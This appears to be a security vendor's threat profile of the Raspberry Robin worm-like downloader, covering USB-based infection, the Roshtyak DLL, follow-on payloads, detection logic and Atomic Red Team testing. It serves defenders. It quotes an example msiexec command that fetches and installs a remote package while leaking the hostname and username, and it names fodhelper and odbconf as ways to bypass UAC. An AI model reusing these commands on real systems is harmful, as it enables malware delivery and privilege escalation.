Threat
Raspberry Robin
Discovered and named by Red Canary in 2021, Raspberry Robin is an activity cluster spread by external drives that leverages Windows Installer to download malicious files.
#9
overall rank
2.7%
customers affected
Threat Sounds
As Raspberry Robin is often spread via USB drives, here’s an oldie for the boomers who still use those.
Analysis

Red Canary started tracking a cluster of worm-like activity in September 2021 that we called Raspberry Robin. We shared our observations on this cluster in a blog published in May 2022. Following our post, other security researchers shared their observations and research findings, expanding the community’s understanding of Raspberry Robin. Since our initial blog publication, Raspberry Robin evolved from a growing curiosity to a widely distributed malicious downloader. Raspberry Robin was Red Canary’s 9th most prevalent threat in 2023.
Raspberry Robin activity observed by Red Canary decreased over the course of the year, even as it retained its spot in the top 10. One reason for the decrease could include infrastructure disruptions, although it is beyond our scope to give a definitive reason for the downward trend.
Initial Raspberry Robin activity
A Raspberry Robin infection often starts when a user plugs an infected USB drive into their endpoint. Based on community feedback we received after our blog post, one common source for Raspberry Robin infections appears to be USB drives previously used at print shops and mailing centers. After the drive is connected, cmd.exe receives a command to read and execute a randomly named file with a seemingly random two-to-three character file extension. There is frequently additional whitespace in this command: cmd.exe /q/V/R TYPE QLiet.sAV|Cmd
The file is a LNK file that contains a distinctive Windows Installer (msiexec.exe) command. The msiexec command typically includes the following:
- mixed-case syntax
- a short domain containing only a few characters
- communication over port 8080
- a string of random alphanumeric characters potentially used as a token
- the victim hostname and/or username
Here is an example of what the command line might look like:
MsIEXeC /qUieT AjHodmv=Yn iXLspV=rSbH /fV "HtTp://Fnx[.]WF:8080/BKCFL/qnP6C9z/lfVeygFfdAE/<HOSTNAME>=<USERNAME>"
Diving into the DLL
If the outbound network connection is successful, msiexec.exe downloads and installs a randomly named malicious DLL, typically in C:\ProgramData\<randomly-named subdirectory>. The DLL name is two-to-eight random characters, followed by a three-character file extension. Extensions we’ve observed include .tmp, .etl, .log, and others. The Raspberry Robin DLL, also known as Roshtyak, can be executed by several different processes in an attempt to elevate privileges and bypass User Access Control (UAC), based on which type of evasion is most likely to be successful. Red Canary has observed fodhelper.exe and odbconf.exe used to execute the malicious DLL.
Follow-on payloads
The DLL has a wide variety of functions, including additional C2 activity, task creation for persistence, and the capability to download and execute additional payloads. In July 2022, Microsoft reported seeing SocGholish as a follow-on payload, observing activity resembling the group they track as Manatee Tempest, which is associated with the cybercriminal group known as Evil Corp. Red Canary also directly observed Raspberry Robin downloading a malicious SocGholish .js binary. This development significantly heightened the risk of a Raspberry Robin infection, making it a potential ransomware precursor based on historic Manatee Tempest and SocGholish activity. In October 2022, Microsoft shared additional Raspberry Robin observations, most notably that they saw Raspberry Robin used in compromises with follow-on activity including BumbleBee, Cobalt Strike, and IcedID. Microsoft additionally reported that Raspberry Robin was observed in post-compromise activity attributed to Lace Tempest, a group that overlaps with activity tracked as TA505.
take action
If Raspberry Robin is detected in your environment, we recommend taking steps to block malicious network connections to help prevent follow-on activity and the download of malicious files. We also recommend removing malicious files from the infected system. If additional follow-on activity is detected in your environment, we recommend that you isolate the device. Rapid detection and response early in the infection chain prevents continued progression of this threat.
Detection opportunities
For additional detection opportunities beyond those listed below, see our Raspberry Robin blog post.
Windows Installer (msiexec.exe) downloading and executing packages
To detect suspicious use of msiexec.exe by Raspberry Robin or other threats, it’s essential to take a look at the command line and the URL. Detecting msiexec.exe making outbound network connections to download and install packages in the command-line interface will give you the opportunity to examine the activity and determine if it’s malicious or not.
process == ('msiexec')
&&
command_includes == ('http:' || 'https:')
&&
command_includes == ('/q' || '-q')Network connections from the command line with no parameters
It is unusual for these processes to attempt network connections with an empty command line, which can indicate malicious command and control (C2) activity.
process == ('regsvr32.exe' || 'rundll32.exe' || 'dllhost.exe')
&&
command == (“”)*
&&
has_network_connection*Note: double quotes (“”) within the command line means null.
Testing
Start testing your defenses against Raspberry Robin using Atomic Red Team—an open source testing framework of small, highly portable detection tests mapped to MITRE ATT&CK.
Getting started
We previously published a blog and a video providing detailed guidance on how security teams can use Atomic Red Team to test their detection capabilities against Raspberry Robin. Alternatively, Atomic Red Team includes one test that specifically emulates the Command Prompt reading and executing the contents of a CMD file and another that emulates msiexec.exe downloading and executing packages from a remote IP address.
Review and repeat
Now that you have executed one or several common tests and checked for the expected results, it’s useful to answer some immediate questions:
- Were any of your actions detected?
- Were any of your actions blocked or prevented?
- Were your actions visible in logs or other defensive telemetry?
Repeat this process, performing additional tests related to this technique. You can also create and contribute tests of your own.